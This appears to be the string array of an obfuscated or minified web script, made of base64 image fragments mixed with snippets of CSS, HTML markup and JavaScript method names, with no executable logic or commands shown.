"gpBRDvZq/p", "HrW9wDAOAI", "T/EA9pQiop", "nOnLPnFj2w", "UAAGyIqFfZ", "AO2TfmEdXu", "KDs18RkDpl", "4Q9QbvlzUm", "j/cMJ/0wUD", "+FfVO3uFmS", "\n      (va", "LRL1gh6jXN", "P1AvPi3pDD", "G+BHq4ZQD2", "XUagXiED1G", "Z1WMPQvBZU", "1hSDei9/AN", "Aw4JwZzo1z", "M97hL/c0fG", "ihXuW4TpJi", "OrV/QkiRyp", "+R+fdsB4S8", "PQAA2BpfcQ", "D/1Xu8MDwv", "oW8UiwZCCG", "Q1HUy6Exsy", "AMiXqLOyZH", "0AQEjUq+wQ", "20HHAqOLuJ", "v5wf1hm4A6", "g0MW4HTxDB", "mff//7L3bu", "oN4jA6infA", "Doac08+QI/", "skPUax4U9U", "UG8B9XIZoF", "MeQkK7mFzo", "mEG9nQxQr7", "mgh2uGI2j4", "EA9c4MoJ6c", "YLAu/ZTPcv", "f4icsn+InI", "AfgY1tnsiR", "hq5RSe+3fC", "hkvgbr7eJK", "neU/+aeRUA", "PQCA5+QBDA", "CoF6C/RwzQ", "erhmAPWAeq", "ai831LgLDh", "ryoN7xc1Fv", "ENyWNQT9QA", "RHU2/UHre/", "kt+DMwyoF9", "JwOg8bZDvY", "vF5cQ8AYF1", "Rb3gvKjXNf", "IKzfX", "D2DnwGnycC", "sZuY9gHo1f", "XpMf1Ksygn", "ikuzq", "uPoIyLzLjA", "NRUC9A6gn+", "hXHIvjGPqH", "cRqFfIAPWa", "L1Fujh6gfq", "TlThPHap6i", '__content"', "i+4nDvU8OO", "CkOMdcKb20", "CiEyh8zJic", "tBpubNwwGH", "+Y15NAxpNS", "/cWMwD1TzT", "IdQC94B6sh", "hD713/3pf1", "zM12Jb1MOG", "pJb6HwTBQ7", "y63mXcP62E", "PFKhXyAD1m", "iNo+BrV0dD", "XOcsYYJEjb", "lEC9Qgao11", "Kfk1M5pAZ1", "YRK4qVECKH", "charAt", "a/roKh3gR2", "MoF7GD+p13", "hvh3YlBvNy", "rrow", "KeqNd6h6hX", "P37Un6nXcI", "aM7nDzH0W9", "gHPzgQAAgC", "LMkC9wkVQr", "H3x8gYAByf", "1oh6jXPSDq", "hD1ug+IepN", "K/YXkN7dN6", "EC9QoZoF5z", "yDDl0DJ8gc", "qiXpX53cU9", "6g3Mi3rxHa", "fUqO0S95kF", "mvxgjhnp1f", "AIBzEvXunN", "AyLesG8qJc", "gn6jXNi3pV", "z4NXEM9YoY", "6z5/C8BTfK", "BOo9MoB6lQ", "C4NR/qFwED", "du9+xj7fo+", "4oRenfaMPQ", "75hj6Ewoh6", "Ceguol/ODe", "nWz7geEvMn", "fyvCnm8RDN", "GCerv+oPWd", "B2EPovbrCv", "92KwB1rZcM", "T6BeU+Fdhp", "r3gHqDe3CE", "F5yD9cM583", "kQC2a7xXzG", "Ovd95N7+Ga", "cM9UMwzPKf", "y9Xxs6wgD0", "K7IwwEAwJ2", "avIPB4B4aw", "iHgBwJR4KA", "frkKQCN21c", "bem+ElQ70v", "eft: var(-", "jDcTOeocCo", "t03APUCe0g", "K/E9DIaBep", "ZPTgDr527d", "HQw5p58hR/", "46UOPqtVcu", "RkDplR3XLb", "/GovBDdeFA", "dkXBjqfQnc", "TvC39PCn/t", "wAAANP4QAY", "d5U4LADv2c", "bISoV9kh6j", "DPYgDq3VrJ", "uGcWoJ5Ejq", "9tzxp4JnZn", "Oi3obd4h63", "9YZ6r193o2", "opxQB9TQjU", "gurnbAYfMq", "vNQCAKcm6l", "sVL77aDkLW", "YXmXeX28y7", "/y5JDwclFb", "4do3if0s6R", "0bmZ7rgwK+", "k93IxAvaI/", "g2Y6hXx5gE", "rdBaBecA8r", "ww79YUg3ov", "4eAdk9LDng", "UO+VAerlM2", "gxiMCIoV7D", "Lj9ZdQ4PfU", "QQv7n3Pmtp", "C9khHUSzIO", "AwD6gX1YCg", "XusuYRzNl/", "QuicPNMYZ6", "ZQL+cH9YZu", "iXdh31MnEP", "7Yc9TJxDwA", "KGHI0I1Dvk", "Gdcttc3fCx", "E3rYFF0E6l", "skPUax4U9Z", "nHXjoP5wB6", "rHCPIWdMBk", "AQ5M1KvsEP", "9oB4MhUC9B", "CrGRC2xXU3", "NIaf9lmCek", "uXjwAgCAlT", "t+LOc2/+jW", "hnrThtvrXV", "Qr2QE9ZIMU", "uH3u0Yhd7t", ".active .a", "//Ub7sXzOw", "W9YJ5US85J", "/tEqUeP5ks", "eNOJwNHetd", "AdST/UC97q", "PCcbfznTn9", "zEAAHBp1XF", "Ldoh63QOi3", "bGhE9QqBeI", "pDDxD1Jt7h", "sXUUv7TlcP", "l/uIQEvQr3", "7gFxDwAAjs", "U6z4k6k3cY", "pa5JwcXcSV", "+MK1BhEYMR", "9bFDUA+Dee", "G8qJccEvWy", "jkD1GsuBPU", "7A0jA9tJQ6", "BAvUJGQ/Cj", "vH/HrJCK6j", "QEitBpoA3k", "Q8AIVGvskP", 'its="objec', "FveD8YNTLx", "eo1F4J6C6i", "SeY3dUNQ/N", "UosIeNEdTb", "N4F6XeIvDK", "+YkbgnqlmG", "k+HHD48Jcm", "DgOGlDMN1r", "8xmNyDYEg9", "nAaEud+pw8", "7E9efpabfi", "QOeAEjhjDW", "T1AIAlb8oA", "F4J6C6iX84", "9dYZ/9hf7h", "jDwaTL3L8A", "/39AROPdgs", "FY2gXpJh3i", "Evc47RL3SK", "87p34kudZP", "fRuHNpS0AM", "j4UQmUP2wo", "8Ada6IgyQ1", "3tANQL3AHh", "eF+z3G/Uyc", "kzDf+yRwyJ", "ANslXsQEAX", "3hr/HA7l2L", "7FsRlDvTrG", "lAveZCoB5Q", "Gpq6TgadiU", "JeJu4BAADs", "UC/FYC8Wa3", "3mQVEviXrR", "AectB4eAdk", "5SBNTTjEA9", "AAE9jGfd2+", "46UJAJ5A1K", "mlGoB5CaFe", "AMznpRwAYO", "CAASURBVEG", "sB+PI6nvpS", "UXgnoLqJfz", "l2DM6Jeeei", ": 1px soli", "cN4Uxr4EBf", "Gi84AIAvEf", "uiIOORU+By", "JsX3DIGjdK", "Col4l7AMBS", "uFgze9+wZD", "FQL0FerhmA", "OFo3hns2i/", "gF5CD4IRoI", "KUgvi9+7Oa", "QQr/Tv1b5b", "9j1vexBxh9", "    transf", "WxL0GBPWyM", "ASURBVA+GQ", "AADgWjwcAw", "2PzrthPSTm", "AnsFLJgCwG", "KHg6CKupEk", "qaEaiHEHqz", "e9TNwDAEZ4", "fqBed0HO7w", "xQ1AMAEPYA", "3p2vh/F6V6", "oCUU/Ua5oX", "L1MnEPAPAy", "9QhGoVzKCe", "S1gGROtAIw", "ANEvYl3uFh", "gn+9h2wKHg", "gz74J7RPuy", "1wPidl5Vsa", "v8PgZaLeST", "241I+hMbMq", "xzdG6RQxAP", "9Ji2Ae3tat", "qEqhXyDDkN", "2ebyi6AY6h", "4XlRb+gBot", "hDEgDqgXpN", "oF86JeckjU", "YStSr7BD1m", "1gnowFAL1F", "XwL3iChaHk", "B6gT0kAaAe", "fzf4rsoWBi", "i3aIet0Dot", "8Ht8mbdcuu", "K/GAOq9MkC", "zSvVO+qcpg", "1DbTcQdwDA", "uccYLSlTn1", "dMH1oobPPZ", "RvQTqFTJAv", "HxT1RL3ivK", "Cx7D/7wvas", "2aV+TsMXib", "hUW9zXtQT9", "AACAASURBV", "0Q8VBUe8CO", "8LpXTFGDPX", "L5H592wHhL", "9ZoGRD1RDw", "Ies2Dol6aG", "j/AuMDh5AH", "+V737Tr+1F", "yeIHKnAUeU", "qguHMgYcE7", "lyltsMOXNe", "ICporgn6A3", "0B+xEE0M6Z", "beIeLBaJes", "8GIOAHAAol", "ijqAQBwBg9", "6gX3sDKDeh", "DgdRb9LNS+", "eVwiROZxfx", "DQygdJAABg", "OoVMkC95kJ", "poRqPfIAOo", "8C4wFejAWh", "A7IUXVwDg8", "6u1mBOyZ2Y", "zCFrpAuPoI", "NncnbHwj+l", "T2szKBexg/", "cJepVdoh6z", "aDey/8AqPc", "i3pDLyDqTd", "uMPNQVEvGh", "nq/EAAA5M1", "dKg6KehfYY", "T4B5RnyycQ", "kOxWFRLzj/", "8+8W/Yn7N3", "1MM6r38E6H", "uAVFv8h2Kw", "3IsRE4Qxgd", "AzpbfufdUU", "76pymDCyr4", "NRboIdrBlA", "P9Y0wPNzNQ", "MWgM2ToGpX", "2sMoN6mlfg", "Ji74k95v+U", "lJEpDPtOg3", "W6D4h6k3dY", "Rvw/Bu/QTN", "pB/N79Wc3M", "xAvUIGUK+7", "J7cnT12rDF", "mul4XXu1Kt", "yYDqCf4gXp", "od7PK/B0GL", "TD/2bMjKFY", "oV8gA9ZqLQ", "D6gX1YCgC6", "p7kI1FtAvV", "6i2gXi4D1O", "NGUpB/N79W", "Uw6pbb5u6E", "qCe4AfqKUV", "VoF5DOqgX0", "kH9sOOBQcX", "Q726P0HzSv", "MfGNbWCsoa", "T7lRRvsfV4", "L9DDpihfdf", "ob90Q9AACA", "sBw0JwExLd", "cT0k5ho/uE", "jUXAvUW6OH", "gDv2c867t+", "4x1CtiEHJm", "v6nU/QNQT9", "CJv6nX8BcI", "F4uA9TrLgD", "hXxCDkzCrG", "MK6wncI6I7", "hQCaCHw0hO", "oN6eX/g+t4", "l/KBeoQjUK", "ansition: ", "ZQL2qGagn+", "+yH7adsWxO", "NRD6C5+jAi", "ZAHAAATtcQ", "A7a6X25OMd", "rNfE4svpdP", "MO1EvqoWAE", "UA/tJH5oCC", "3c/nh2D4n5", "T25Onr9WGL", "kkKiXDYp6A", "PqBfVgKATq", "B5uZqBeMSP", "OUb8wDf89F", "So7RL2uwaX", "C/qdT9A1BP", "N79wDAIA98", "Uax4U9ZKoF", "2f1cy8B1Cv", "TsMXibqiXp", "PUAgD288bs", "gMP+2zBPWK", "2n2B2VzeMz", "RJeRBzLRxQ", "G4U2Hep/X9", "dHtZNhzeKr", "j800WGA6Fz", "d transpar", "89RL2GeVGv", "S2oEN+y2D6", "1hnopBnuxP", "none", "ZdcI/upB93", "iUG93YyAPT", "s+sZR+vdM8", "MvEPQAA4Gh", "w6JecF7U63", "sn/4EHbNsY", "P/ky2g2Ols", "Q/UU4qAepo", "C31EEvdvEM", "OLIAQG5Y6r", "i2IyhXh1jE", "v5bwL11tb/", "gXqEI1CsZQ", "7f4TzOqwhq", "De3CEMuAE9", "qFcoAvVKRl", "Ua/KDelVGU", "RaW+mAvNYZ", "QwMOGeGc+M", "5BVGv9aCod", "czv4AErD8L", "QWdiU8bkeb", "DBRr7JD1Gs", "LGgIIYSWkw", "AqGc1AfXOD", "q1SksQoqDB", "WhzUMzWtBh", "+ofY3q4mYF", "F71oGH/sMZ", "ghNCL1Ar3g", "Xqtd4h6xWF", "C+5h4sZqCf", "P9gP13OFAv", "wccPOXXf/F", "84A6jUXAfU", "ruxTNP4x8Y", "riBUEIbSUL", "h8+ed/8Pf7", "7WaYDNSW9u", "5h6gn6vXcI", "Icm", "i+/YAwCYQN", "aEud+pw86d", "1hs7duy/Qw", "l0ah4uzi9g", "x !importa", "JO6JegAAAP", "/SyvQ70Ug7", "lIE1NOMQD2", "AgIdWG/dEv", "G9XX/Q+s4f", "BveJrXdNOT", "mDrHczDHd6", "5TGxPnr5WG", "rKh0A9iwGo", "ol6E3dYXSD", "5vxVBv0d/d", "eo8MoJ7yIV", "w3Pa+0yc3M", "riGPAUNK3g", "kJCu5hc6Eu", "kA9QrXDDv1", "s2FoN4C6uX", "/E4N6uxkBe", "K+JY6hXxCD", "+Ac9R9O+Ht", "aqjoanrZNC", "cvKhf1NGpj", "4T1ebgXIgf", "AEAIA7sRX3", "oBgYcs4MoF", "Nz5nNy8H/M", "/63+5E/UO3", "NddAOoF97A", "qV86JeMiTq", "Lzwv6g09QN", "tfvh9EJUF6", "bdmuInQL0v", "4GF8X/Iz90", "2vAF214MDp", "/gSRgwhauy", "W/xj1RDwAA", "M6hVzAAAgA", "cGUA92Z8w5", "tYF7U634BU", "1dpgX9eI7R", "wXlRr/sBop", "g2A85R/+GE", "MoF5zIVAPq", "QoqDB3XvKi", "k5+D9mff//", ", 'Segoe U", "/UU4qAepoR", "myFnzktQcA", "DqdRcA9ZJ7", "PYgDq3VrJ7", "cjAA7ZtDIJ", "ZeDVGv4w5R", "QYAaCTqVXa", "EpxAic8i+6", "rXFP1Bu8Q9", "AOBUd23nT1", "X998vSBteI", "ADCOWTfHEN", "tEP1JP9QL1", "9RBC6N1igU", "oOesofmnL4", "FoE062JyRy", "5t38xnm3ea", "3uA0Zc25Rn", "aj3JXCPiD5", "P10Lv1G54v", "WMCeDvNW9m", "5Rr3lQ1Eui", "CGXACexBMT", "ImzbvdGQPP", "BtXkABgF0Q", "uAcAwFF4sQ", "rsIInPIHGO", "ol64XlRb+g", "c4av/40e1Q", "TUO3GH5LCo", "W+tdcC9Liv", "oS9TJxDwAA", "ed8Unf6d3j", "QHUk/0JQ45", "3o7GaBedwG", "hNFu84Agh9", "4Hb9LCea11", "/h+AW0dJ5M", "ELgvDCEiRO", "x1Cv6k+K7X", "lUTkzlkL0L", "y3lRb3te1E", "wxi3rxhEPR", "FwwMOGeGc+", "si+n4XXvFK", "SUa+yQ9RrH", "PZSEOQ6sU3", "uVw44HaHbD", "r8GYAAA/gQ", "vBca4AcedA", "4CoN3GH1bC", "Bj2X/2he1Z", "0J6cfekf0o", "IE1NOMQL1H", "9SYvnBjqGX", "cFsC3EzkVB", "R4t6mbgHAO", "T/UA92Q/Uq", "P5gyUyG4Sm", "qFe4Q9QqHR", "efYx9v93vJ", "e4P0GxgOOH", "4JnXO++m93", "3mhF0JjZlT", "Br2dzuYF/W", "y5qDdhh2BQ", "ACNAyiH7Bu", "+wNg/FDwX6", "GUK+7AKiX3", "y8UQghV9Av", "Ub1smkREBw", "WEHbiEUQ72", "Lol60Q9TrH", "3vEo97J77k", "C9A3sYDDPv", "ck16Syxgo/", "13f7of93h4", "zGEB3K6BUb", "v5ypj+rK25", "iDqiXpN86J", "0sCnKV52+X", "JgyDkzgHrl", "3XyGebe56A", "ufe8FxrgBx", "6oF54X9YYe", "XpFf9L7LZ+", "0kA9QrXLwv", "3m3pQjco0/", "FoF5wDyszq", "0/ZtiYG50w", "AAcLIP37Un", "h6jXPCjqiX", "EO3fuTLv3F", "odz512ipwk", "S91byoN3y5", "964qC46VK9", "QaoV7gI6tU", "D7tXROTOWS", "/ew+eHz5t1", "QbqFTKAet0", "cIsdRESQE0", "eBeoUMUK+5", "zs0941MZlD", "NzyL5hq3el", "Y0vEs87p34", "FAP1Gvyg3p", "JIVEvGxT1A", "QCYzxshAHC", "C+EMILnGWM", "u9dfueeqDf", "ZeOgEAADei", "9zLtdBfHz7", "bDDlzXoKCe", "yAbydyUjkx", "cix8rAABgB", "Co88bvEwAA", "UqL3/KqLcx", "86ZAdQD6rX", "B8+83nk3vY", "5M1a69E9+v", "g3rITFf650", "h3uf1CQ0Y6", "+5pAup1+oF", "CogBd", "TOaQGdUtt8", "KeqLffHqJe", "zwDhNBrBdS", "HqaEaiHdhY", "RkPwowacN4", "Peqz/z0x9d", "lHD9BjvuSg", "Gi3sQ7XBwW", "4OiHgAAW97", "g3pDNwD1An", "9GqJe5R2iX", "1f09iZzBB5", "YsHccCOBSc", "UC+rBUAjUW", "xO3uPRfCdg", "lMfWxMZNjH", "uJ7GAwD9cy", "xXeIeqJe6x", "r7kI1FtAvV", "e/L0tdrwBX", "7a4F79Mn6+", "jXl0HDgxvb", "dwh6oVEPQA", "HALAdXswAY", "4P944AYCn8", "r1V419xqDe", "5XvPl4/ywG", "xT9Qb3OF2l", "8oM6mX8oF6", "000;\n  }\n\n", "3cU/UO3iHh", "e4B9QbkwHU", "cPrBU3eOzB", "Ku/jJKh+Y7", "B3DjH7E8cP", "2MM9ZYMQuS", "4gxCbqNwEn", "hNDE9Nf2WB", "6JEhBAAAQB", "HqFS8Q9YI7", "UG7oBqBfYQ", "JgCwGaJeZY", "pTDAvgTYns", "eCeguol/OD", "gGPEPVGg95", "Hv6vwOol4m", "AE68ccDpCt", "gadiU0ZSkH", "2HGobFP5u9", "yol9RDwQjU", "DEBDOIQMeQ", "L0mP6hXZQT", "QiodwD1JD9", "LHUI/AoeIY", "eGc+Mcuvcn", "/hPMzlPDkH", "1nQw6E5syJ", "ehPvcLFA1L", "py23buPse/", "SDqjd1B3AM", "DREBQHDT+p", "m7rAaFvWCe", "rJXio3/acw", "B08QYBN+ug", "DNAOoB9Voz", "AYfMqG5lni", "f5Kol4l7AE", "YlPGSvdZR3", "R2CdabB3FL", "rfpHJq3gEH", "haw6S/GiKF", "djWxu34WTu", "vaI/Kb7rRd", "CJ5X3iRfbO", "CSKHQUPzM3", "VEvOH+gqJe", "E4YsViL9Bv", "Uf3c49D9mf", "qJd9xY9+aI", "iLNbtqw70Q", "MBhauOeqLf", "KHRu/guAqn", "IzqVUg7Vbx", "vBwRUHxELo", "nDgXpJPRSM", "eqJezx2iXj", "oW9XBHlqYK", "QrB5yO0G0G", "/7DGaBe3h9", "bC/TgDJz2e", "ktczG40pk4", "setTime", "J3kgW5TgOD", "DR+yPEOOGk", "qBfYQ2IG9X", "udOLiHzQ/H", "73PxMk93Ix", "bKPbTKHiqO", "nv1bn2rfFu", "hf1hh4g6k2", "div class=", "2EPUycQ8AY", "6b9p99/Ljg", "+GVhpzTe1i", "Bot7EO1wcF", "YgAiOGeg3/", "GuaF/WqBkU", "sXk3n2HebS", "zXgvCmMfQk", "15.936 35.", "efvhdny9Qr", "hhL5V/+2/8", "dC/KuNKBxj", "CgqiZfoyJo", "dOf1RU3OG2", "vVuyWMGO7F", "9J5idp4Yh5", "XMu5oRqIfQ", "oF9hDEgDqg", "07us4d4nxk", "6oLhzIGHBO", "QL3AHpIAUA", "C0S9TNwDAG", "wD6jn9AP15", "V+dFveHlol", "piWGiwFNvH", "CbS8GB8+83", "oV/QnxXe9J", "3sM1wxE0fI", "qBfewCgD1Q", "9O9ybWCFyD", "A++E3bYCDE", "2wv1BK6vSw", "zOol/GDet0", "DeRSw3HMhE", "XPkCP7GXIq", "bKAb6Tf/L1", "B+opRUA9zQ", "OGtgJFmQ4x", "71QIhx3FHg", "DO4REdGdZZ", "5jz6eU/qZG", "   align-i", "dhL1Sr5zDw", "C7S4F7fBca", "tMvNOOpu/Y", "AHbxXf/q9m", "1Nsp/o+sbU", '" style="m', "AOBsvAADAD", "FpGPXAPqDf", "i3qiHgAA7M", "ol6aGvUycQ", "n7t2je+ZpP", "FS6CejUGUO", "1TvcOTTlDm", "i2Chdw04DB", "LIXthq3ebG", "6dGNTbzQjY", "Oi3tALiHoT", "nt;\n  }\n  ", "JnAtykAFCO", "RytwMO2Q/7", "wA/XcwUC9h", "AADA8nzQAg", "dS7+MdQTwy", "/CLXNwDAI7", "bvPsa+3yPu", "Mla6zzrKa1", "eoeoVxwW9Y", "4CoN/kOxWF", "zbnoP1wxH0", "J4POxKYMpS", "gnmYE6iGEP", "Pj35PI8XbX", "wZQT/kQqGc", "/YcwPDUwUv", "qHczL+qJej", "WQ4x3Ivlbb", "AvdMNcPwnP", "t6AVFv4g6r", "E4LOoF50W9", "t1iAEUIIIY", "nt-family:", "oZarBvfGHo", "eAehN66AwF", "mwDnqP5zwg", "x9y6r75s0A", "37tE987QeN", "eLnWJr+5Vh", "mAAODxRr7J", "fMti++ByOG", "3CbmVd5Ttv", "GBc4nDxgfc", "UZoF7hwvHz", "5iu2U7xM9r", "9Qh7+qYj4p", "AQb7jn/3Wp", "kII2cRChRB", "ygzqZfygXq", "3/svfdvt17", "qlvaxzb2+R", "ntain !imp", "iRQ+Zw9g+R", "Zw+xneG8se", "PLzxL1MnEP", "f4S0OooCfc", "KKUipxtm/5", "rDvDuUcdC8", "aUIqKcZgXo", "BNQ7gHqSH6", "f8XMC9RDDe", "bH5497/5zf", "lKBo8KBsKQ", "p3YJnNYADc", "zqJfxg3rdN", "AAPLAs7ol6", "L0AGHrBtYx", "W6OGaAdQD6", "5IDTkfoNgP", "hX2SHqNQ+K", "hXrt6/vYHk", "200yz8O9ED", "IHGOoV/Qnx", "PWwyMgu4cl", "gHgyFQL0Fe", "Aep1F4B6wT", "f6AqAe7/aH", "1AMAAC7OJw", "psuGBhwzgz", "MIXthq3ebG", "MB6nUXgHrB", "UE4PHUA/bw", "pgZHKdx8tZ", "//dH7QJ68u", "gHnaM64y/6", "cBjPjnqZuA", "AcA982bKAD", "zYe9TJxDwC", "0ZF0BCGp9h", "UC/J+CCo9y", "DqBfaQBIB6", "q+g9heGpgp", "kqgXiHDkNN", "F5zEVDvAOp", "wDn9A5p45Y", "eUK81A6hXN", "aIeo1z0g6k", "+7tZ9/jRG6", "MzPdMGBXxP", "0F7nD1Y4DR", "dol7hkKiXD", "7iHVQCoB+o", "NoE9fIZjaG", "NcnP3Pvhqh", "qDdph41BUQ", "KU8+jjOaWf", 'le="mask-t', "ygXiED1Gsu", "d4xxL8Tg3q", "AEAnJuoV9k", "WW/6K4487f", "2Iqcd22QOg", "/8KFo3ZPTg", "aC0G9BdTL+", "EOUa97QNSb", "lTn1OnnToX", "XjJd6Jzbv5", "ED1GsuBPUW", "nNQ4LwOoay", "Ne6LewTvc/", "KOoBAOQ8rA", "i3rb86Jeck", "APJ2oV9kh6", "AscuQNDAfN", "NfqCfeAemM", "bgA+GpgOBE", "IRZahBBCyK", "GI2j4GpUw7", "Uu/ZPfby/Q", "x9v93vJlDP", "FF/9k7CHoV", "1Rr+GOT0S9", "cqaP5ksbDp", "PDvRA5kxgh", "CwPOgAAXMZ", "5AB6jUXgno", "S86L+oNPUD", "4TpJi18MmH", "s456ot8O8q", "iUW+HJWZHv", "2xXU3srp+F", "T2hQ9mtiMo", "0S95kFRT9Q", "9U80wPKf4i", "AADckTf+sA", "AVxe/cCPXy", "+rOeuv/dXf", "EvQ4HeUYtg", "cnN3k7iQLc", "9iyAyh8wxh", "1MFKKoV7N3", "g3iMDqKd8C", "1BP1muZFva", "joXP/bW9Tt", "XqUIqKcZgX", "gDQuzAO2Tf", "4RY2O9O4Sz", "wHlTGPsSFN", "Pvm6LTv9M7", "erh9g9APU8", "Cv2LbRuvGx", "AVFv8h2Kw6", "JOpFO0S97g", "6YY1Hv5bwL", "JzQwxnNmCJ", "3JiZzyH7Yf", "j9G4dI/Tut", "TykC6mlGoB", "pXpXlcOEkX", "8vdoqt7VeG", "f4T3iHgAA3", "2F46mel8t3", "q3gEHQvFK9", "/lXfvEKx1l", "/M6rCGoXkt", "UKGYac5qI7", "BgCV4oAFiV", "qoWAE6j0yg", "8AgIyHNQAA", "6CHqx+oB9R", "g6IeAMC+PN", "AmTgAds2Bs", "O9BUIx1DPk", "TzMC9RBC3y", "jHLr3J136i", "F5iDw8zUK/", "uhMbMqYPO8", "80ksOmWHgQ", "rj2vAvu0RP", "XDjgdodsMO", "zyBxjqFf0J", "P3wW1xOoV8", "Uy/sDDijL7", "ZQb8kgRA6Z", "oDV8u6E3YI", "ss7xD1RL3W", "QrXAT1agyg", "aZf4Og5eJe", "53gFnag8NR", "Lzot6Qw8Q9", "6iXDIp6m/N", "CHsox7ot6B", "9fMZDoN6Xw", "Zax0n3WU17", "RUZNsnEREB", "Nl7kvL3AAT", "iSwnUK2SAe", "c/cuyHqFS8", "T/M/KG9M5E", "3gHUk/xAPd", "eIGjz0YTL7", "c1MZlD5hx/", "dD1Ku8Q9Sr", "zgJqr6XRo3", "1xcA9RJ7eJ", "Yd6sZQWdiU", "BwtSJ", "/xjdw8O8xN", "Ue/6/D/wnX", "xz8H7O+jz3", "jaHuX", "Hz22PA31PM", "j5rgR46wuP", "e+EHW4OiHr", "8j5Oguo3Bv", "9coYt+YWnk", "yAPTOb0fAu", "tCtQr5AB6j", "xBw9eohHm3", "5LUK9ovMQ7", "nAA20TfKen", "5Qr1AE6pWM", "IvOi3pDDxD", "qsYUSpBY/m", "ai8EN14UDG", "137 150.74", "0TR7ZczTI+", "aA6wb0uduk", "JD+pVGUG9J", "IOpNvMPFYV", "aJe86Colx7", "LurG0bmZ7r", "Js1Gsm6oUX", "7+6bW7/ogy", "VCvyQ/qVRl", "UC95kKgHlC", "qHzMFMO2UO", "GZQbycD1Os", "AEHxNPI+od", "k/1Ave6i+E", "sip++bPAj1", "FACck6lV2i", 's="http://', "1OfkSYf+VR", "dZIF7DDidf", "Wf/GbhHz9X", "MjKFYd9pUC", "qJcMinqb86", "5NXEZA6Zc+", "EvXhe1Bt6A", "DuAepIfqOf", "fjIWB", "0AqLexB1Ww", "I1APqiX6gn", "n5Il79+iee", "4B2iXjwv6n", "L5cB6nUXGH", "WBQQQujFes", "vGxT1AOCxe", "+FyEILp1sR", "l4m7gEAAOy", "7j6mXdlP/N", "rthPSTma70", "G75g24vBwT", "p6AADH8ZAD", "Hvxg5Rr3tA", "uPkkX9W5Wm", "KlRgihxfUL", "gXnMRUO8A6", "vUIGUK+7AK", "VUOi3mpe1B", "IhtR983xOn", "XMGAAB4Ii/", "o6qXNRL13i", "3AMA4Oi88A", "k1+UK/KCOo", "LetPuEPX2m", "8C+4REdEZs", "exl/6ua8d/", "fereOEUO9G", "qtGUC9qhmo", "ATqLdDDNQO", "EOOyOIAqdo", "5eNjIhuLVC", "O+AM7WHhqL", "VDPagLqnRl", "IfQmuKlQAi", "HxDXBAOQpD", "DjjsDqCf7E", "F5q3/cBPNu", "vLFxyGbXSF", "GAyb8pxs/O", "IXoTeXTGSc", "3pXmDgfrXc", "/BI0fcrwDT", "ssKvVvEWCC", "IEvdvEMKqJ", "4FSiqJeJew", "ofM4ewfIqf", "      </di", "2rAeVMY+xI", "Q7lOcvFoh7", "5zkSFnuc2Q", "N3mFxgagHA", "Ejjm84BFNv", "/EA9dzhQL6", "b4MQOK/YBp", "4UuOwAKyus", "OiXhL1oh2i", "yAYByGg2vt", "6k3aYWNQ1A", "qYj4pnEArs", "bLIThSoV8h", "92qcnFEFiD", "OAMRh0+DOq", "HqFS6Yd2uK", "h5F9wjup8s", "9HLu+h9cmq", "Z0jGy4R0YX", "wLkTPp71jk", "AdRrLgTqAf", "SHchAEOT62", "6sYkzUEtvV", "CoBwD3740/", "BsvavOYdDQ", "uk3f+/Xho4", "XPoGpV06S9", '="1782" he', "2xVBnhoYKc", "LsqHBaA7WL", "BRX0riy+MX", "gMDONVHoSE", "a6Xhde7Uq1", "AaAeqNfsB/", "O2QtbvdvEM", "XAHro+/Qbn", "4h65RSZf+Y", "pPqIHcI+I6", "zEFYAE7H0U", "3YEHmOULT7", "ImtcI9oF5H", '" viewBox=', "  sans-ser", "82F5l3l9vM", "4wf1uotAve", "nqiXnhe1Bt", "A9UK/ZD+oV", "pymDCy72fh", "C/RgLAo/VB", "nFj2wGHM4Y", "AIPNSAEATU", "T73CxQNQLd", "Ce8iFQz2IA", "UW0C9nB/UG", "3zol7xAlFP", "miB8HEu/3w", "AW5ShCgLnG", "v9M7hvh3Yl", "eoVLn4u1Ps", "leleVw4SRf", "2fh9K4YI4Z", "BoB6o1+QH9", "3MvhnrjDjH", "smQqLd5h6g", "DEKwecjtBt", "sBY9p99YXv", "/uYfM/ngP0", "5UZ1Mv4Qb3", "DU8eAMAAA8", "I6Gpq6TQWd", "UA/Ua/KDel", "+bd7oyBZ2J", "tkprMahuZa", "qAQAAPTOIA", "1Wu8Q9YrDo", "5J4F7hERfZ", "1Ju4w+oCUU", "wHV7OAQAOQ", "8I5ZD8YR1b", "nUe/pd3hwc", "GhmJIGBpKh", "BC2+uvVP6b", "vRoDqPfKAP", "5gX3iIiuLw", "cEeWpgpBRD", "OTOWRGdctt", "R5Qb2APzjC", "/7gKg3cYfV", "r8kP6lUZQb", "tkgHrNhaDe", "uAlAvuIeVG", "UUIIYROuAf", "dxD3AADGea", "tkDhVHH00M", "s0941MZlD5", "HUK/m7wjcZ", "WA+DYVOek4", "FWDPVOGEpD", "8+bhgMMZQw", "X/c8qDthfo", "hnqhmG5xR/", "9G7wsT5BL3", "PTkDqNdcCN", "A9uKhGgAAe", "ondGUA92d8", "cMDDhnhvNm", "/Lieb1lLsT", "gvcCRFkLbx", "U9Ua+0yvwd", "33gX3iKhHH", "XHYPBnrujJ", "vskPUax4U9", "7G9hqbybzA", "Q+YYQ72iPy", "v/Z/+XMGAA", "HlgEiTEeMt", "AAAKos456o", "gT3gHodGUA", "rO85BxhtqV", "89B/OAPXy/", "l7U254X9ZJ", "QB/JyJHWgT", "XlRr/sBop6", "BjlgxUAAGy", "QNnjnr50Pf", "gx1Kv7EzSv", "cSZMmPLbJH", "Rr3lQ1EuiX", "EP1BPKQLqa", "nfJ1CvqfDJ", "zhQL6mHghG", "evqH/+H/49", "Uk/0dgdvMv", "eIPksW7IcK", "hMofsm2Poe", "QL6sFQCNRb", "Mi8y4wFuih", "kW97kOi3sQ", "PeVDoJ7FAN", "yrjSgcYy/6", "vT+LwL7hE9", "F/ffL0gbXi", "iYgXqCH6in", "K4R0RElJdN", "lkDmf/EDll", "1CtjLADCOW", "+H1rrQepnI", "BQ543fJwDg", "AI7vxc8xAE", "6Aegi6lV2i", "MuBj+c5/Lw", "8kah35/xBo", "hXtXZTWyn9", "QAAcMda4p6", "bqiXpTd1gN", "oSz/ls5x86", "y7zUXm3eU2", "CL1SGtwD6g", "+sd28YBL1b", "H6jnDgfqJf", "aYrua2F0/C", "0jGnnekHvz", "xbyo1zQg6o", "EPUm7rAaFv", "11tb/1l/uE", "NeVFP1OuZF", "Fe4COp9Cdw", "YIQ6zGx7Y0", "FFj6pk+HHD", "d/p3eMcS/E", "8GviGOoVMQ", "AdRTPgTqWQ", "7dMG9QoZhp", "955/X/3F/+", "F9cQ9Ua9xX", "ODwWqNeJu4", 